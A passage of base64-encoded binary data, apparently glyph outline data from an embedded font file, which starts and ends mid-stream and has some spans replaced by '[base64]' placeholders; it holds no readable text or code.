lAFsAAPABIAACkBAyEDIwEhFSETIRUhEyEBIQMGUP0FDf42qNgC4wM7/bwRAe/+FhMCT/uBAXEZAWH+nwWwmP4pl/3tAXgC0wAAAQBbAM4DXARjAAsAABMJATcJARcJAQcJAV0BE/7rcQEQARBw/uoBFHH+8v7zAUkBTgFRe/62AUp7/q/+snsBR/65AAADAH3/owRrBewAGwAoADQAAAEUDgIjIicHIzcuAT0BND4CMzIXNzMHHgEVBRQWFwEuASMiDgIVITQnAR4BMzI+AjUEUER+tXGSbUmEckVMR4C0brt6ToJ/MDT84xwbAd0ncUlHcVArAmYX/jYkWTNLck0nAlib6JtORI3ZTu2h/ZrpnU9slPNN0Yb9YpU2A4w2MjRvrXh9XPyWHRo0b615AAAAAAIAmgAAA8UFsAAQAB4AAAERMzIeAhUUDgIrAREjERMRMzI+AjU0LgIrAQFL2mScaTc3aZxk2rGx2kBaOhsbOlpA2QWw/ttAcpxbXJxxQP7HBbD+RP3dLk1hMzRjTS8AAAEAhf/sA9QGEgBBAAAhIxE0PgIzMh4CFRQOBBUUHgQVFA4CIyIuAic3HgMzMj4CNTQuBDU0PgI1NCYjIgYVATWwMlp9S0h4VzAQGB0YECtAS0ArLlZ4SiNKRTgQJw0rMzkcMEAoEStATEArJi0mVkNTWgRXbqZvOChUf1c2UUE2NTgiLkpERVFkQFZ/UykMFBoOmwsaFxAbMEAlL0xFRVNmRDxbU1g6ZGWNlgADAFP/7AWHBE4APABNAFkAAAUiJicOAyMiLgI1NDY7ATU0JiMiDgIVJzQ+AjMyFhc+ATMyHgIdASEeAzMyPgI3Fw4DJTI+Ajc1IyIOAhUUHgIBIg4CByE1NC4CBDdwqTYWQ1pyRkhvTCfAu7FXUCtGMhuvNWCHUV+SLDWPVVyNXzH9pgIhQWNDM08/MRU7DDRQbf0lHT46NRSvMkw0GhInOwKWMEw4JAYBpxUvTRRbUSA+MB4uVHhKna5Va3sfNEUnE0Z3VjFMTUlQRH+0cHZNhmM5FR8mEYgNKScclhMhKxf3IDZGJyQ+LhoDNC9UcUIfOWVMLQAAAAIAdv/[base64]/LkDR/32NTU1NjY1NTU1NTU2NjU1NQJYuAE6MEBAMC8+Pvz+MEBAMC4/PwAAAwBf/3kDpAS5ABsAKAAxAAATND4CMzIXNzMHHgEdARQOAiMiJwcjNy4BNTMUFhcBLgEjIg4CFSE0JicBFjMyEV9BcZhXW087cVJKVkFxmFhUSTxxUU5csSEeAR4ZNx0zWEAlAeMdGv7lLDXxAk9/v4BBI47GP9GUZn6/gEAdkMU+1ZhWgS0Csw4QLlqGWU57Lf1VFwFmAAACAI3+YAObBgAAFQAjAAABEAYjIiYnESMRIxEzET4BMzIeAhUjNCYjIgYHER4BMzI2NQObualVeyuwAbEqelRXhVovsHB8RV8dHVxKeXEB6f7//D88/fkBoAYA/c0/Qjx9woW2rUc4/c03RbC2AAAAAgAvAAAExQWwABMAFwAAATMVIxEjESERIxEjNTMRMxEhETMBITUhBFdubrj9trdvb7cCSrj8/gJK/bYEj4/8AAKh/V8EAI8BIf7fASH9jsIAAAAAAQCSAAABQwQ6AAMAACEjETMBQ7GxBDoAAQCTAAADrwQ6AAwAAAEjESMRMxEzATMJASMBkEyxsT4BP9T+hQGV3gHN/jMEOv42Acr99v3QAAABADYAAAOQBbAADQAAATcVBxEhFSERBzU3ETMBVc/PAjv9DWdnuANRT6JP/e6dAmonoicCpAAAAAEANAAAAdEGAAALAAABNxUHESMRBzU3ETMBUn9/sW1tsQNoOqI6/ToCdjGiMQLoAAEAlv5LBD0FsAAYAAABERQGIyImJzceAzMyNj0BAREjETMBEQQ9lYQbLRkLBxgZFgUwM/3Jt7cCNwWw+fystQgKmgMFBAJnXFQER/u5BbD7ugRGAAEAiv5LA2sETgAlAAABFz4BMzIeAhURFAYjIiYnNx4DMzI2NRE0LgIjIgYHESMRASgMLYJURnJQLJKCGSwZDAcYGRUFLzUYL0YvRWAfsQQ6kU5XMGafb/z9qrIICp0DBQMCXlwC/0tnPhtANvzFBDoAAAAAAgBr/+sF/QXFABsALQAAKQEOASMiLgI1ETQ+AjMyFhchFSERIRUhESEFMjY3ES4BIyIOAhURFB4CBf39Nzh4P2qufUVEfK5qP3o4Ar/9sgID/f0CWPxILFQpKVUtRG5NKSpObggNV57chAEwhNyeVw0Inv4snf38GgcGBI8HBzlwpW3+zm2mcTkAAAADAGb/7AXrBE4AKwBBAE0AABM0PgIzMhYXPgEzMh4CHQEhHgMzMjY3Fw4DIyImJw4BIyIuAjUzFB4CMzI+Aj0BNC4CIyIOAhUBIg4CByE1NC4CZjdol2FupTQ3n1phjlws/bQCHzxYPFl7KUYUO09mP3CoNjWibWGYaDexGjhYPT1XOBoaOFg9PVc4GgNdKEU2JgcBlhYwSwIndsmUVGpdXmlIgLFqek2GYzk/[base64]/KmzCAqTAwUDAmhcBASPcrC5DAmTBQVpYnIAAAAAAgBn/+wEyAY4AB0AMwAAARQOAiMiLgI9ATQ+AjMyFhc+ATUzFAYHHgEVJzQuAiMiDgIdARQeAjMyPgI1BDpEfrVxbrSCR0eAtG5usUBCOJ9oZh8htyhOcktHcVArLFByR0tyTScCWJvom05Om+ib/ZrpnU9KSxKJbprEJEewagJ4rW80NG+teP95rW80NG+teQAAAAIAX//sBBUEsQAhADQAABM0PgIzMhYXPgM1MxQOAgceAR0BFA4CIyIuAjUzFB4CMzIRNTQuAiMiDgIVX0FxmFdbmjkdJBMHjBInPy0ZG0FxmFhYmXFBsSVBWDTxJUFZNDNYQCUCT3+/gEFDQwkpPE0uQW5WPRA4h1Fmfr+AQECAv35ahlktAWZmWYZaLi5ahlkAAAABAIL/7AVGBgIAJQAAARU+AzUzFA4CBxEUDgIjIi4CNREzERQeAjMyPgI1EQQBM0QpEJUkTntYSnyiWV6jeEW2JkVhPDxiRSYFsNQGLEpoQmSbbD0G/Vp7q2wwMGyrewQC+/5VcUQcHERxVQQCAAAAAQCB/+wEZgSRACMAAAEUDgIHESMnDgEjIi4CNREzERQeAjMyNjcRMxU+AzUEZhk+aE+oBCp/WENuTiuwGys3G1hqHLEzNxoFBJFRelMsAfy6Xzc8LWGZbAK7/UNJXzcVTkIDIYIBGzVRNwAAAf/h/ksBUwQ6ABEAAAERFAYjIiYnNx4DMzI2NREBU5KDGisYDAYYGBYFMDQEOvttqrIICpMDBQMCaFwEkwAAAAIAaP/sA2UETwAhAC0AAAEyHgIdARQOBCciLgI9ASEuAyMiBgcnPgMTMj4CNyEVFB4CAcNim2w5HTVJV2EzYY5cLAJMAh88WDxaeipEFDpQZVsoRjYkCP5qFjBLBE9QkMd2LE+NeGBCJAFHgLFqeU2GZDk/LX0YMCYY/DUuUG5BGjZkTC0AAAABAKUE5AKxBgAACAAAARUjJwcjNRMzArGOeHiO0WkE7gqqqgwBEAAAAQCKBOMCpQX/[base64]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[base64]/[base64]/oEDSQWwACwAAAEVAQ4DFRQeAh8BHgMVDgMHJz4BNTQmLwEuAzU0PgI3EyE1A0n+6TBMNRwLGSgccy9SPiMBHi41F1wpIztES0dgOxkbO1tB5/3uBbB4/lVFe3uETDBGMyIMJhAbLEk9KFZPRBZUNVUtIzIWFxc9V3VPN4icq1kBPJgAAAEAif5hA2sETgAXAAABFz4BMzIeAhURIxE0LgIjIgYHESMRASgKMINSRnJQLLAYL0YvSGAcsgQ6fkVNKF+cdfurBFFLZDwZUkT84AQ6AAAAAwB1/+wDggXEABUAHgArAAABFA4CIyIuAj0BND4CMzIeAhUFITU0JiMiBhUFIRUUHgIzMj4CNQOCN2aQWViQZzg4ZpBYWZBmOP2kAaptaGduAar+Vh02UDM0UDUbAoCp+KNQUKP4qbmo9qBNTaD2qBg34/Hx488ncbF8QUF8sXEAAAAAAQC8//QCDwQ6ABMAAAERFB4CMzI2NwcOASMiLgI1EQFsEBkiEhIsCAESPC8rTTsiBDr82SoyHAkIBJcGDR1Db1EDJgABAC//7wOhBe4AIwAAEzIeAhcBHgEzMjY3Fw4BIyIuAicLASMBJy4BIyIGBzc+AfIuRTIiDAFvDyEaCBAHBAskFiU7MiwWvdfFAURWEiggCBgIAQ02Be4ZLkAo+6szJwECmAQIDixPQgI6/QwD/PQ5LQEBjgUHAAABAGP+dwMrBcQAQgAAAS4BIyIOAhUUHgI7ARUjIgYVFB4CHwEeAxUUDgIHJz4DNTQuAi8BLgM1NDY3LgE1ND4CMzIWFwLyLVoyP1s7HB0/Y0Z5eZydJTxMJ2I0VDofHi01F2YVHxYLDh8xIi5TiGE2kHtlcjtsml87dSUFCA8VHzREJTFROSCYm6ZDZUovDRsPHy9GNShVTkMWVBorKi4dFB0XFAoNF0BomXCXxywqmGBSgFguFhEAAQAz//QD+gQ6ABsAAAEjERQeAjMyNjcHDgEjIi4CNREhESMRIzUhA9B5EBkiEhIsCAESPC8rTTsi/[base64]/+wD3AQ6ABYALAAAASMeAR0BFA4CIyIuAj0BND4CMyEBFB4CMzI+Aj0BNC4CIyIOAhUD3OhOVDdomGFhl2k3N2iXYAHg/TsbOFc9PVc4Gxs4WT08VzcbA6FI0oUXZLiOVVOTyXYWccKPUf3XUZBtQEBtkFEWTIloPT1oiUwAAAAAAQBZ/+wDVAQ6ABcAAAEhERQeAjMyNjcXDgEjIi4CNREhNSEDVP7TDRUbDxYoDCkqTyswSzUc/uMC+wOk/WkpNB0LEQmCIBQgSHJRAo2WAAABAIj/[base64]/4oBJIEOgAlAAABET4DNSYCJzMeAxUUDgIHESMRLgM1ETMRFB4CFxECv09vRR8DOSq3EyIbEDFus4GwZaJxPLImRV84BDr8UBBXdotFhgECey5ugZNTbMieaA3+OAHKDVWW2ZEB5v4YbKBuQA0DrwAAAQB2/[base64]/sA9cFxgArADoAAAEGBxUUDgIjIi4CNRE3ERQWMzI2PQEuAz0BND4CMzIeAhURPgE3ARQeAhcRNCYjIg4CFQPXNTw1YIhSV45lN7FuYlplW5VpOitOaz9Ca0soHDUa/gQeOVQ2ODgZKh4QAnMYB6FvqnM7QHapaAFOAv6wj5uRmagTXIeqYQ9TgVkuMV+LWv6gBAsIAVI7bVtFEgFRcWYVLUgzAAH/9wAAA8YFvAAkAAABEz4DMzIWFwcuASMiBgcDESMRAy4BIyIGByc+ATMyHgIXAd65EyovNiEdMh0hBBcLGCUL/rf8DCUXDBgEHxwyHR42Mi0UAx8B4jdIKxELEJcDBSEu/Xz9wQJBAoIuIQUDlhAMDylJOQAAAAIAWP/sBTIEOgAaADgAAAEjHgEVFA4CIyImJw4BIyIuAjU0NjcjNSEDLgEnIQ4BBxQeAjMyPgI9ATMVFB4CMzI+AgUycBceH0dzVGSIIyKIZFR0Rh8eF10E2u0CIxz9bhwjAg4gMyQlPy8ashouPyYkMh8OA6FOtm1z0qBfdnNzdl+g0nNttk6Z/fZfuFpauF9XnHZFJVGCXfv7XYJRJUV1nAAAAQAz//UE4gWwACEAAAEhET4BMzIeAhUUDgIjJzI+AjUuASMiBgcRIxEhNSED6/5YO3wuaaRyOzZrn2gCRl04FwJ8hTp0Nrn+qQO4BRL+PBQZPXWqbmilcj2WKk1sQo2XFhT9VgUSngABAHj/7AQyBcQALgAAAQ4DIyIuAj0BND4CMzIeAhcjLgMjIg4CByEVIRUUHgIzMj4CNwQyCkByqHFusoBFRoK6dGqgcEAKuAkjP15DT3dPKAEB0/[base64]/7dv12dQ5TrpwKq/S39wDFRaTc3Z1AwAAAAAAIApgAABxUFsAAWACMAAAEhETMRITIeAhUUDgIjIREhESMRMwERITI+AjU0LgIjAV4CObgBJGWcajc3apxl/iT9x7i4AvEBJD5ZORsbOVk+AzkCd/2ePW+aXF2dckACnP1kBbD9Af31K0lgNDNeSCoAAAAAAQBLAAAE/wWwABsAAAEhET4BMzIeAhURIxE0LgIjIgYHESMRITUhBAD+Tzl+VmKbbDq5HTpYO0mFP7j+tAO1BRL+VBETMWuse/45AcdVcUMcFRH9OgUSngAAAAABAKX+mQROBbAACwAAEzMRIREzESERIxEhpbgCObj+jrn+ggWw+u0FE/pQ/pkBZwACAJcAAAQXBbAAEAAdAAABIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIwOM/cMBJGacazc3a51l/iQC9f3DASQ/WTkbGzlZPwUS/kw9cJ1hYKBzQAWw/RD93S5OZTc3YUkqAAAAAgA3/poFBQWwABAAFwAAJTMDIxEhESMDMz4DNxMhAQYCByERIQRaqwK3/KS4AWsWOTQmAhwC8f2sB1ZCAjv+eJ39/gFl/poCAxxpqvOnAkr9tvv+nmwEdQAAAAABACwAAAY2BbAAFQAAASMRIxEjASMJATMBMxEzETMBMwkBIwQQf7iH/r7kAZP+jdgBLoe4gAEu1/6OAZLjApj9aAKY/WgDBQKr/YgCeP2IAnj9Vvz6AAAAAQBU/[base64]/3JuLgFsPpQBGL7ngWw+54AAQA+AAAERQWwABMAAAERIxEhAwYCDgErATUzMj4CNxMERbj+awwEK1mPaC8iOk4yGAQQBbD6UAUS/fTH/t2/XZ1Ek+unAqoAAQBc/+sEGgWwABsAAAkBMwEOAyMiLgInNx4DMzI+Aj8BATMCQgEE1P5dFC1CX0gLGxkUBAQEFhgXBiErHRQJHf5wzAKAAzD7QzNfSiwCAgMCmAEBAQEbKzccVwQ4AAAAAwBc/8QFGAXsAB0AKgA3AAABMzIeAhUUDgIrARUjNSMiLgI1ND4COwE1MwMiDgIVFB4COwERMxEzMj4CNTQuAiMDExZntYZNTYa1ZxawGWe0hk1NhrRnGbDJTndRKSlRd04ZsBhNdlEqKlF2TQUfVpvXgoLYnFbFxVaa2IKC2JxWzf6bP3KhYmOgcj4DZ/yZP3KhY2Kgcj4AAAAAAQCm/qEE0gWwAAsAABMzESERMxEzAyMRIaa4Ajm3hBKk/[base64]/Ep369wWw+u0FE/rtBRP66P4JAV8FsAAAAAACACsAAAToBbAAEAAdAAATIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIysB9QEkZpxrNzdrnWX+Jf7CAfUBJD9ZORsbOVk/BbD9rj1wnWFgoHNABRj9qP3dLk5lNzdhSSoAAAAAAwCnAAAFXQWwAA4AEgAfAAABITIeAhUUDgIjIREzASMRMwERITI+AjU0LgIjAV4BJGacazc3a51l/iW3A/+3t/wBASQ/WTkbGzlZPwNePXCdYWCgc0AFsPpQBbD9EP3dLk5lNzdhSSoAAAAAAgCYAAAEFwWwAA4AGwAAASEyHgIVFA4CIyERMxkBITI+AjU0LgIjAU8BJGacazc3a51l/iW3ASQ/WTkbGzlZPwNePXCdYWCgc0AFsP0Q/d0uTmU3N2FJKgAAAAABAJH/7ARLBcQALQAAAR4DMzI+AjchNSE0LgIjIg4CByM+AzMyHgIdARQOAiMiLgInAUoKIkBlS09ySSIB/ikB1yhQd09DXj4jCbkKQHCganS6gkZFgLNtcahyQAoBzk15UyxQirpqnnO9h0ouVnpMbLOBSGGx+pmRmfixYEmBsWcAAAACAKb/7AXUBcQAHQAzAAABFA4CIyIuAj0BIxEjETMRMzU0PgIzMh4CFSc0LgIjIg4CHQEUHgIzMj4CNQXURH61cW60gkekt7ekR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwJYm+ibTk6b6Jsl/YMFsP1kQZrpnU9PnemaAnitbzQ0b614/3mtbzQ0b615AAACAF4AAAPQBbAADwAcAAAhESMDIwEuATU0PgIzIREBFB4COwERIyIOAgMY/PvDAR10ej1xomUBjv11IEBgQdLWP18/IAI3/ckCbzbFj2qjcDr6UAP5P2tPLAI+J0poAAACAGX/[base64]/66Vk5NVZSYnQABAJIAAALXBDoABQAAASERIxEhAtf+bbICRQOh/F8EOgAAAAACADn+wgQDBDoAEAAZAAA3PgM3EyERMxEjESERIxMBDgMHIREhgh0yKBwHDQJcfrH9mbIBAZMFGCMtGwGQ/wCXJ1J1pnkBlvxd/isBPv7CAdUCDV+dgWcpAvgAAAEAJQAABSMEOgAVAAABIxEjESMDIwkBMxMzETMRMxMzCQEjA2NnsGfi3gE3/uTV0mWwY9XV/uMBN98B1v4qAdb+KgI0Agb+QAHA/kABwP35/c0AAAEAW//tAy0ETQA6AAABFAYHHgEVFA4CIyIuAjUzFB4CMzI+AjU0JisBNTMyPgI1NC4CIyIOAhUjND4CMzIeAgMcSkROUTRfhE9Dg2c/rxsxRistRC0XUVeiois6JA8SJz4tJUAwG684X4BIT35YLwMTSXokIH5eTXhSLChSgFkmRTUgHTBAI1tPnBYpOiMgOy4cGi8+JEp3Uy0pT3YAAAABAJQAAAN9BDoACQAAATMRIxEBIxEzEQLNsLD+eLGxBDr7xgMV/OsEOvzqAAEAlQAAA7IEOgAMAAABIxEjETMRMwEzCQEjAapksbFYASfT/pcBg94Bzf4zBDr+NgHK/f39yQAAAQA1AAADfwQ6ABMAAAERIxEhAw4DKwE/ATI+AjcTA3+x/uQKBiJId1sxBCItOSIPBREEOvvGA6H+yprom06lATNtrHkBzwAAAQCUAAAElQQ6AAwAACUBMxEjEQEjAREjETMClwEi3LD+73n+6bDk9QNF+8YC6v0WAvz9BAQ6AAABAJQAAAN8BDoACwAAISMRIREjETMRIREzA3yw/nqysgGGsAHO/jIEOv4rAdUAAAABAJQAAAN9BDoABwAAISMRIREjESEDfbD+ebIC6QOh/F8EOgABADYAAAMwBDoABwAAASERIxEhNSEDMP7ZsP7dAvoDpPxcA6SWAAAAAwBk/mAEowYAACYANwBIAAATND4CMzIWFxEzET4BMzIeAh0BFA4CIyInESMRDgEjIi4CNSU0LgIjIgYHERYzMj4CNSEUHgIzMjcRLgEjIg4CFWQqU3xSITkasRxBJlN8UyoqU3xRTDmxGjohUXtTKwOPFzJQORcmEB8wOE8yF/0iFC5MOSgfDyIUOU4uFAIJgNWaVgsLAcj+Mg4OVprVgBVywIpNGv5bAaAKC02KwHIVV5x1RQgH/OcMOmSHTU2HZDoLAx0FB0V1nFcAAQCU/r8D7wQ6AAsAABMzESERMxEzAyMRIZSyAYewchKd/VQEOvxdA6P8Xf4oAUEAAQBoAAADQgQ7ABUAACEjEQ4BIyIuAjURMxEUFjMyNjcRMwNCsi1fO0+CXTOxXVM5YC6yAYQNDzFlmWgBPP7EhnkQDgIcAAAAAQCUAAAFCgQ6AAsAAAERIREzESERMxEhEQFGATGwATKx+4oEOvxdA6P8XQOj+8YEOgAAAAEAif6/BYYEOgAPAAABESERMxEhETMRMwMjESERATsBMbABMrGHEpz7sQQ6/F0Do/xdA6P8Xv4nAUEEOgAAAAACACwAAAQUBDoAEAAdAAATIREzMh4CFRQOAiMhESEBETMyPgI1NC4CIywBttxUf1csLFd/VP50/voBttwuPycRESc/LgQ6/os1XYFMS4NgOAOi/oz+aSI4SCYkSjwlAAADAJQAAATABDoADgASAB8AAAEzMh4CFRQOAiMhETMBIxEzAREzMj4CNTQuAiMBRNxUf1csLFd/VP50sAN8sbH8hNwuPycRESc/LgLFNV2BTEuDYDgEOvvGBDr99P5pIjhIJiRKPCUAAAIAlAAAA3YEOgAOABsAAAEzMh4CFRQOAiMhETMZATMyPgI1NC4CIwFE3FR/VywsV39U/nSw3C4/JxERJz8uAsU1XYFMS4NgOAQ6/fT+aSI4SCYkSjwlAAABAGT/7ANZBE4ALQAAASIOAhUjND4CMzIeAh0BFA4CIyIuAjUzFB4CMzI+AjchNSEuAwHKJEU1IKg7Y4JGYJVmNDVmlWBOg181qBwzRSk3UTYdBP7FATkFHjVPA7YfOU4uSYRkO1eUxG0qbcSUVzxpj1MyWEEmO2B8Qpg/dFo2AAIAlP/sBU8ETgAbAC4AAAEzPgMzMh4CHQEUDgIjIi4CJyMRIxEzARQeAjMyETU0LgIjIg4CFQFFxgREcJRUWJpxQUFxmFhWl3FDAsWxsQF2JUFYNPElQVk0M1hAJQJvd7N4PUGAv39mfr+AQD57uXr+KAQ6/a9ahlktAWZmWYZaLi5ahlkAAAACAC0AAANHBDoADwAcAAABESMRIwMjEy4BNTQ+AjMDFB4COwERIyIOAgNHsdHavupYXC9ag1SvEiY9KuPTLkIrFAQ6+8YBpf5bAcQmnmhHeVgy/rQhQDEfAWcgM0IAAAABAAD+SwNbBgAALQAAASMVPgEzMh4CHQEzERQGIyImJzceAzMyNjURNCYjIgYHESMRIzUzNTMVMwIe6TCDT0JsTCkBkoIaLBgNBhcZFgUvNFVVQmkgsYSEsekEue4+RStflWr//eGqsgcKlAMFAwJnXQMgf2tYR/zuBLmXsLAAAAEAaf/[base64]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[base64]/HhktPSVVUZcDHaoK/u4BEgoAAAAAAwBu/+wEQQXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFITU0LgIjIg4CFQUhFRQeAjMyPgI1BEFEfrVxbrSCR0eAtG5xtYBE/OMCZihOcktHcVArAmb9mixQckdLck0nAlib6JtOTpvom/2a6Z1PT53pmjo8eK1vNDRvrXjUK3mtbzQ0b615AAADAF//7AOkBE4AFQAdACgAABM0PgIzMh4CHQEUDgIjIi4CNQEyEyEeAxMiDgIHIS4DX0FxmFdYmnFBQXGYWFiZcUEBo+sG/h0CJkBXMTFUQCgDAeIDJ0FVAk9/v4BBQYC/f2Z+v4BAQIC/fv6aAVRVgFUqAzMqUntRUXtSKgAAAAEA